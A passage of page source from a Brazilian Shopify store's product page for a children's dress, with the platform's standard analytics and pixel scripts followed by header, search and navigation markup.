[{"id":"714277079","configuration":"{\"pixelCode\":\"CBTPAPBC77U08BQNTP20\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"470319319","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-ZRMPYH18P4\\\",\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-ZRMPYH18P4\\\",\\\"AW-10837784945\\\/CgkDCNyVx48DEPHy7a8o\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-ZRMPYH18P4\\\",\\\"AW-10837784945\\\/eOXcCNmVx48DEPHy7a8o\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-ZRMPYH18P4\\\",\\\"AW-10837784945\\\/h6qmCNOVx48DEPHy7a8o\\\",\\\"MC-FNHCDF0ZNE\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-ZRMPYH18P4\\\",\\\"AW-10837784945\\\/53-BCNCVx48DEPHy7a8o\\\",\\\"MC-FNHCDF0ZNE\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-ZRMPYH18P4\\\",\\\"AW-10837784945\\\/l_jMCK-Vx48DEPHy7a8o\\\",\\\"MC-FNHCDF0ZNE\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-ZRMPYH18P4\\\",\\\"AW-10837784945\\\/B4xWCN-Vx48DEPHy7a8o\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-ZRMPYH18P4\\\",\\\"AW-10837784945\\\/hbtsCNaVx48DEPHy7a8o\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"108921047","configuration":"{\"tagID\":\"2613352079445\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Loja Click Certo","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"loja-click-certo.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/lojaclickcerto.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":94.99,"currencyCode":"BRL"},"product":{"title":"Vestido Infantil Babadinho","vendor":"Loja Click Certo","id":"7533615710423","untranslatedTitle":"Vestido Infantil Babadinho","url":"\/products\/vestido-infantil-babadinho-1","type":"vestido"},"id":"42365054943447","image":{"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-infantil-babadinho-vestido-loja-click-certo-2-3-anos-71cm-368223.jpg?v=1663631526"},"sku":"200000463:200661896","title":"6-12 meses 62cm","untranslatedTitle":"6-12 meses 62cm"},{"price":{"amount":94.99,"currencyCode":"BRL"},"product":{"title":"Vestido Infantil Babadinho","vendor":"Loja Click Certo","id":"7533615710423","untranslatedTitle":"Vestido Infantil Babadinho","url":"\/products\/vestido-infantil-babadinho-1","type":"vestido"},"id":"42365054976215","image":{"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-infantil-babadinho-vestido-loja-click-certo-2-3-anos-71cm-368223.jpg?v=1663631526"},"sku":"200000463:200661897","title":"12-18 meses 65cm","untranslatedTitle":"12-18 meses 65cm"},{"price":{"amount":94.99,"currencyCode":"BRL"},"product":{"title":"Vestido Infantil Babadinho","vendor":"Loja Click Certo","id":"7533615710423","untranslatedTitle":"Vestido Infantil Babadinho","url":"\/products\/vestido-infantil-babadinho-1","type":"vestido"},"id":"42365055008983","image":{"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-infantil-babadinho-vestido-loja-click-certo-2-3-anos-71cm-368223.jpg?v=1663631526"},"sku":"200000463:200661898","title":"18-24 meses 68cm","untranslatedTitle":"18-24 meses 68cm"},{"price":{"amount":94.99,"currencyCode":"BRL"},"product":{"title":"Vestido Infantil Babadinho","vendor":"Loja Click Certo","id":"7533615710423","untranslatedTitle":"Vestido Infantil Babadinho","url":"\/products\/vestido-infantil-babadinho-1","type":"vestido"},"id":"42365054910679","image":{"src":"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-infantil-babadinho-vestido-loja-click-certo-2-3-anos-71cm-368223.jpg?v=1663631526"},"sku":"200000463:200004188","title":"2-3 anos 71cm","untranslatedTitle":"2-3 anos 71cm"}],"purchasingCompany":null},},"https://lojaclickcerto.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"25645416500","storefrontBaseUrl":"https:\/\/lojaclickcerto.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":94.99,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Vestido Infantil Babadinho\",\"vendor\":\"Loja Click Certo\",\"id\":\"7533615710423\",\"untranslatedTitle\":\"Vestido Infantil Babadinho\",\"url\":\"\/products\/vestido-infantil-babadinho-1\",\"type\":\"vestido\"},\"id\":\"42365054943447\",\"image\":{\"src\":\"\/\/lojaclickcerto.com\/cdn\/shop\/products\/vestido-infantil-babadinho-vestido-loja-click-certo-2-3-anos-71cm-368223.jpg?v=1663631526\"},\"sku\":\"200000463:200661896\",\"title\":\"6-12 meses 62cm\",\"untranslatedTitle\":\"6-12 meses 62cm\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"product":{"id":7533615710423,"gid":"gid:\/\/shopify\/Product\/7533615710423","vendor":"Loja Click Certo","type":"vestido","handle":"vestido-infantil-babadinho-1","variants":[{"id":42365054943447,"price":9499,"name":"Vestido Infantil Babadinho - 6-12 meses 62cm","public_title":"6-12 meses 62cm","sku":"200000463:200661896"},{"id":42365054976215,"price":9499,"name":"Vestido Infantil Babadinho - 12-18 meses 65cm","public_title":"12-18 meses 65cm","sku":"200000463:200661897"},{"id":42365055008983,"price":9499,"name":"Vestido Infantil Babadinho - 18-24 meses 68cm","public_title":"18-24 meses 68cm","sku":"200000463:200661898"},{"id":42365054910679,"price":9499,"name":"Vestido Infantil Babadinho - 2-3 anos 71cm","public_title":"2-3 anos 71cm","sku":"200000463:200004188"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7533615710423,"requestId":"9dbfda63-9065-4358-a3c7-08615838c1da-1769053334"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25645416500,
      theme_id: 134543245527,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//lojaclickcerto.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//lojaclickcerto.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//lojaclickcerto.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25645416500,"isMerchantRequest":null,"themeId":134543245527,"themeCityHash":"17623451402314592534","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"54ed6061-23dd-48b6-b0d0-77bb977b43be"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7533615710423,"requestId":"9dbfda63-9065-4358-a3c7-08615838c1da-1769053334","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BRL","variantId":42365054943447,"productId":7533615710423,"productGid":"gid:\/\/shopify\/Product\/7533615710423","name":"Vestido Infantil Babadinho - 6-12 meses 62cm","price":"94.99","sku":"200000463:200661896","brand":"Loja Click Certo","variant":"6-12 meses 62cm","category":"vestido","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BRL","variantId":42365054943447,"productId":7533615710423,"productGid":"gid:\/\/shopify\/Product\/7533615710423","name":"Vestido Infantil Babadinho - 6-12 meses 62cm","price":"94.99","sku":"200000463:200661896","brand":"Loja Click Certo","variant":"6-12 meses 62cm","category":"vestido","nonInteraction":true,"remote":false,"referer":"https:\/\/lojaclickcerto.com\/products\/vestido-infantil-babadinho-1"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//lojaclickcerto.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://lojaclickcerto.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="25645416500"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="134543245527"
  data-theme-name="Rawart"
  data-theme-version="v2.3.6"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://lojaclickcerto.com/api/collect"
></script>
</head>

<body class="rawartv2 lazy_icons min_cqty_0 btnt4_style_2 zoom_tp_3 css_scrollbar template-product js_search_true cart_pos_dropdown gecko_toolbar_true hover_img2 swatch_style_rounded swatch_list_size_small label_style_rectangular wrapper_full_width header_full_true header_sticky_true hide_scrolld_true des_header_11 h_transparent_false h_tr_top_false h_banner_false top_bar_false catalog_mode_false cat_sticky_true prs_bordered_grid_3 prs_sw_limit_false search_pos_dropdown t4_compare_false dark_mode_false type_quickview_ t4_cart_count_0  lazyload rtl_false">  


<!-- "snippets/socialshopwave-helper.liquid" was not rendered, the associated app was uninstalled --> <div id="ld_cl_bar" class="op__0 pe_none"></div><div id="nt_wrapper"><header id="ntheader" class="ntheader header_11 h_icon_la"><div class="ntheader_wrapper pr z_200"><style>
  
  #bannertop {
  
  background: linear-gradient(160deg, rgba(88, 74, 255, 1), rgba(211, 0, 252, 1) 38%, rgba(18, 106, 255, 1) 60%, rgba(163, 233, 253, 1) 77%, rgba(0, 99, 214, 1) 100%);
  width:100%;
  
  }
  
.banner-container img{
  
  width: 100%;
}
  
.hidden-mobile {
  
  display: none;
  
}
  
.hidden-desktop {
  
  display: block;
  width: 100%;
  
}
  
  
  
header.h_scroll_up #bannertop {
    display: none;
}  
  
  
  
@media (min-width: 767px){
  
  .hidden-mobile {
    
    display: block;
    width: 100%;
    
  }
  
  .hidden-desktop {
    
    display: none;
    
  }
}
  
</style>

<div id="bannertop">
  

  
   
  
</div> <div id="shopify-section-header_rawart" class="shopify-section sp_header_mid"><div class="header__mid"><div class="container">
     <div class="row al_center css_h_se">
        <div class="col-md-4 col-3 dn_lg"><a href="/" data-id="#nt_menu_canvas" class="push_side push-menu-btn  lh__1 flex al_center">


  
    <svg xmlns="http://www.w3.org/2000/svg" width="30" height="16" viewBox="0 0 30 16">
        <rect width="30" height="1.5"></rect>
        <rect y="7" width="20" height="1.5"></rect>
        <rect y="14" width="30" height="1.5"></rect>
    </svg>


  
    
</a>
</div>                                         
        <div class="col-lg-3 col-md-4 col-6 tc tl_lg"><div class=" branding ts__05 lh__1">
  <a class="dib" href="/" ><img class="w__100 logo_normal dn db_lg" src="//lojaclickcerto.com/cdn/shop/files/LOGO-LOJA-CLICK-CERTO-TRANSPARENTE_e6ee6ec9-2072-4471-82a4-da75f803584b_165x.png?v=1660858903" srcset="//lojaclickcerto.com/cdn/shop/files/LOGO-LOJA-CLICK-CERTO-TRANSPARENTE_e6ee6ec9-2072-4471-82a4-da75f803584b_165x.png?v=1660858903 1x,//lojaclickcerto.com/cdn/shop/files/LOGO-LOJA-CLICK-CERTO-TRANSPARENTE_e6ee6ec9-2072-4471-82a4-da75f803584b_165x@2x.png?v=1660858903 2x" alt="Loja Click Certo" style="width: 125px"><img class="w__100 logo_sticky dn" src="//lojaclickcerto.com/cdn/shop/files/LOGO-LOJA-CLICK-CERTO-TRANSPARENTE_e6ee6ec9-2072-4471-82a4-da75f803584b_175x.png?v=1660858903" srcset="//lojaclickcerto.com/cdn/shop/files/LOGO-LOJA-CLICK-CERTO-TRANSPARENTE_e6ee6ec9-2072-4471-82a4-da75f803584b_175x.png?v=1660858903 1x,//lojaclickcerto.com/cdn/shop/files/LOGO-LOJA-CLICK-CERTO-TRANSPARENTE_e6ee6ec9-2072-4471-82a4-da75f803584b_175x@2x.png?v=1660858903 2x" alt="Loja Click Certo" style="width: 135px"><img class="w__100 logo_mobile dn_lg" src="//lojaclickcerto.com/cdn/shop/files/LOGO-LOJA-CLICK-CERTO-TRANSPARENTE_e6ee6ec9-2072-4471-82a4-da75f803584b_240x.png?v=1660858903" srcset="//lojaclickcerto.com/cdn/shop/files/LOGO-LOJA-CLICK-CERTO-TRANSPARENTE_e6ee6ec9-2072-4471-82a4-da75f803584b_240x.png?v=1660858903 1x,//lojaclickcerto.com/cdn/shop/files/LOGO-LOJA-CLICK-CERTO-TRANSPARENTE_e6ee6ec9-2072-4471-82a4-da75f803584b_240x@2x.png?v=1660858903 2x" alt="Loja Click Certo" style="width: 200px;"></a></div> </div>  
                                                     
                             
                                                     
        <div class="col-6 dn db_lg cl_h_search">                                                                                                                            
         
         
                                                                                                                                      
          <form action="/search" method="get" class="h_search_frm js_frm_search pr" role="search">
               <input type="hidden" name="type" value="product">
               <input type="hidden" name="options[unavailable_products]" value="hide">
               <input type="hidden" name="options[prefix]" value="none">                                                                                      
               <div class="row no-gutters al_center"><div class="frm_search_input pr oh col">
                   <input class="h_search_ip js_iput_search" autocomplete="off" type="text" name="q" placeholder="Pesquisar..." value="">
                 </div>
                 <div class="frm_search_cat col-auto">
                                                     
<button class="h_search_btn js_btn_search" type="submit">
                                                        
 
                                                        
                                                       

Buscar 
                                                        



                               
</button>
                 </div>
               </div>
             </form><div class="pr">
                  <div class="mini_cart_content fixcl-scroll widget">
                     <div class="fixcl-scroll-content product_list_widget">
                        <div class="ld_bar_search"></div>
                        <div class="skeleton_wrap skeleton_js dn"><div class="row mb__10 pb__10">
                              <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                              <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                           </div><div class="row mb__10 pb__10">
                              <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                              <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                           </div><div class="row mb__10 pb__10">
                              <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                              <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                           </div><div class="row mb__10 pb__10">
                              <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                              <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                           </div></div>
                        <div class="js_prs_search"></div>
                     </div>
                  </div>
             </div>
        </div>
        
           
        
        <div class="col-lg-3 col-md-4 col-3 tr"><div class="nt_action in_flex al_center cart_des_1">
  
  
  
   
   
 <a class="icon_search push_side cb chp" data-id="#nt_search_canvas" href="/search"><i class="las la-search"></i></a><style>
  
.whatsapp-top {
     
    width: 237px;
    display: flex;
    
}
  
.whatsapp-top p {
  
    width: max-content;
    display: block;
    margin: 0 10px 0 10px;
    text-align: left;
    color: #565656;
    font-size: 12px;
  
} 
  
.whatsapp-top svg {
    
    width: 40px;
    
}
  
  @media (max-width: 768px) {
  
    .whatsapp-top {display: none;}
  
  }  
  
</style>
  
<span class="whatsapp-top">
<a style="display: flex;" href="https://wa.me/43998642250" target="_blank" title="Atendimento via WhatsApp">  
  
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 841.9 595.3" enable-background="new 0 0 841.9 595.3" xml:space="preserve">
<g>
	<path id="WhatsApp" fill="#565656" d="M719.6,290.1c0,159.5-130.4,289.1-291.2,289.1c-51.1,0-99.1-13.2-140.9-35.9l-161.4,51.1
		l52.6-155c-26.6-43.6-41.9-94.6-41.9-149.2C137,130.4,267.3,1,428.4,1C589.2,1,719.6,130.4,719.6,290.1z M428.4,47
		c-135.1,0-244.9,109-244.9,243c0,53.2,17.4,102.4,46.7,142.4l-30.7,90.4l94-29.8c38.7,25.3,85,40.2,134.8,40.2
		c135.1,0,244.8-109,244.8-243S563.3,47,428.4,47z M575.3,356.7c-1.8-2.8-6.6-4.8-13.7-8.2c-7.2-3.5-42.3-20.8-48.8-23.1
		c-6.5-2.3-11.3-3.5-16.1,3.5c-4.8,7.1-18.4,23.1-22.6,27.9c-4.2,4.8-8.3,5.4-15.6,1.7c-7.2-3.5-30.1-11-57.4-35.1
		c-21.2-18.8-35.6-42-39.7-49.1c-4.1-7.1-0.4-10.9,3.1-14.4c3.3-3.1,7.2-8.2,10.6-12.4c3.5-4.1,4.8-7.1,7.2-11.9
		c2.4-4.8,1.1-8.8-0.6-12.4c-1.7-3.5-16.1-38.3-22.1-52.6c-5.9-14.1-11.9-11.9-16.1-11.9s-8.9-0.6-13.7-0.6c-4.8,0-12.4,1.7-19,8.8
		c-6.5,7.1-25,24.2-25,59.1s25.6,68.4,29.1,73.3c3.5,4.8,49.4,78.6,121.9,106.9s72.5,19,85.7,17.7c13.2-1.1,42.1-17.1,48.2-33.7
		C577.1,373.8,577.1,359.5,575.3,356.7z"></path>
</g>
</svg>
 
<p><span style="font-weight: 700;">Dúvidas?</span> <br> (43) 9 9864-2250 </p>
  
</a>  
</span>
     
          <div class="my-account ts__05 pr dn db_md">
             <a class="cb chp db push_side" href="https://shopify.com/25645416500/account?locale=pt-BR&region_country=BR" data-id="#nt_login_canvas"><span id="login_name" class="header__action-item-title hidden-pocket hidden-lap">Login ›</span><i class="las la-user"></i>
            
            </a></div>

<style>

.ico_cart_cus svg, .ico_cart_cus path {
    fill: #565656;
    width: 27px;
    height: auto;
    margin: 0;
}

 
.invert_svg {
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1); 
}  

  
@media (max-width:768px) {

.ico_cart_cus svg, .ico_cart_cus path {
    fill: #565656;
    width: 27px;
    margin: 0 -5px 0 -10px;
  }  
}
  
</style>
  
          <div class="icon_cart pr">
            <a class="push_side pr cb chp db" href="/cart" data-id="#nt_cart_canvas" style="top: 2px;">
              <span class="ico_cart_cus invert_svg"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 24 24"><path d="M24 3l-.743 2h-1.929l-3.474 12h-13.239l-4.615-11h16.812l-.564 2h-13.24l2.937 7h10.428l3.432-12h4.195zm-15.5 15c-.828 0-1.5.672-1.5 1.5 0 .829.672 1.5 1.5 1.5s1.5-.671 1.5-1.5c0-.828-.672-1.5-1.5-1.5zm6.9-7-1.9 7c-.828 0-1.5.671-1.5 1.5s.672 1.5 1.5 1.5 1.5-.671 1.5-1.5c0-.828-.672-1.5-1.5-1.5z"></path></svg></span>
              <span class="op__0 ts_op pa tcount jsccount bgb br__50 cw tc">0</span>
            </a>
          </div>  

     
</div></div>
     </div>
  </div>
                                               
</div>
                                               
                                               
                                               
<style>
                                               
#busca_aberta {display:none;}                                               
                                               
@media (max-width: 768px) {  
                                               
#busca_aberta {
     
background: linear-gradient(94deg, rgba(213, 252, 240, 1), rgba(219, 239, 244, 1) 23%, rgba(255, 246, 242, 1) 68%, rgba(255, 243, 241, 1) 100%);                                               
display:block;
                                               
  }                                                
                                               
.cl_h_search {
                                               
    padding: 10px;
                                               
  }
                                               
a.icon_search.push_side.cb.chp {
                                               
    display: none;
                                               
  }  
                                               
header .row.al_center.css_h_se {
                                               
    justify-content: space-between !important;
                                               
  }  
                                               
.col-md-4.col-3.dn_lg {
                                               
    flex: 0;
                                               
  }    

                                               
}                                               
                                               
</style>    
                                                                                         
<div id="busca_aberta" class="cl_h_search">   
                                                                                                                                 
                                                                                                                                
                                                                                                                                 
          <form action="/search" method="get" class="h_search_frm js_frm_search pr" role="search">
               <input type="hidden" name="type" value="product">
               <input type="hidden" name="options[unavailable_products]" value="hide">
               <input type="hidden" name="options[prefix]" value="none">                                                                                      
               <div class="row no-gutters al_center"><div class="frm_search_input pr oh col">
                   <input class="h_search_ip js_iput_search" autocomplete="off" type="text" name="q" placeholder="Pesquisar..." value="">
                 </div>
                 <div class="frm_search_cat col-auto">
                                                     
<button class="h_search_btn js_btn_search" type="submit">

 
                                                        
                                                       

Buscar 
                                                        



                               
</button>
                 </div>
               </div>
             </form><div class="pr">
                  <div class="mini_cart_content fixcl-scroll widget">
                     <div class="fixcl-scroll-content product_list_widget">
                        <div class="ld_bar_search"></div>
                        <div class="skeleton_wrap skeleton_js dn"><div class="row mb__10 pb__10">
                              <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                              <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                           </div><div class="row mb__10 pb__10">
                              <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                              <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                           </div><div class="row mb__10 pb__10">
                              <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                              <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                           </div><div class="row mb__10 pb__10">
                              <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                              <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                           </div></div>
                        <div class="js_prs_search"></div>
                     </div>
                  </div>
             </div>         
             
           </div>   
                                                                                                          
   


                                               
  <div class="header__bot border_false dn db_lg"><div class="container">
   <div class="row no-gutters al_center"><div class="col ha8_nav"><nav class="nt_navigation tl hover_side_up"> 
   <ul id="nt_menu_id" class="nt_menu in_flex wrap al_center"><li id="item_a471ecca-6786-471e-bf14-f702afd7169b" class="type_dropdown menu_wid_ menu-item has-children menu_has_offsets menu_right pos_right nav_arrow_false" >
               <a class="lh__1 flex al_center pr" href="/" target="_self"><i class="las la-home"></i>Ínicio</a></li><li id="item_bfaf5367-6d0d-414a-9a4c-7dda49157125" class="type_mega menu_wid_cus menu-item has-children menu_has_offsets menu_default pos_default" >
               <a class="lh__1 flex al_center pr" href="" target="_self">Roupas</a>
               <div class="cus sub-menu"><div class="container" style="width:1000px"><div class="row lazy_menu lazyload lazy_menu_mega nav_arrow_false" data-include="/search?q=bfaf5367-6d0d-414a-9a4c-7dda49157125&view=header" data-jspackery='{ "itemSelector": ".sub-column-item","gutter": 0,"percentPosition": true,"originLeft": true }'><div class="lds_bginfinity pr"></div></div></div></div>
            </li><li id="item_206db0ae-ce94-47e0-85fa-bbe2a3ddc8b2" class="type_dropdown menu_wid_ menu-item has-children menu_has_offsets menu_right pos_right nav_arrow_false" >
               <a class="lh__1 flex al_center pr" href="" target="_self">Categorias</a><div class="sub-menu"><div class="lazy_menu lazyload" data-include="/search?q=206db0ae-ce94-47e0-85fa-bbe2a3ddc8b2&view=header"><div class="lds_bginfinity pr"></div></div></div></li><li id="item_59e7bc39-86f6-4c75-aeb8-dcfb120d2dce" class="type_mega menu_wid_cus menu-item has-children menu_has_offsets menu_default pos_default" >
               <a class="lh__1 flex al_center pr" href="" target="_self">Coleções</a>
               <div class="cus sub-menu"><div class="container" style="width:850px"><div class="row lazy_menu lazyload lazy_menu_mega nav_arrow_false" data-include="/search?q=59e7bc39-86f6-4c75-aeb8-dcfb120d2dce&view=header" data-jspackery='{ "itemSelector": ".sub-column-item","gutter": 0,"percentPosition": true,"originLeft": true }'><div class="lds_bginfinity pr"></div></div></div></div>
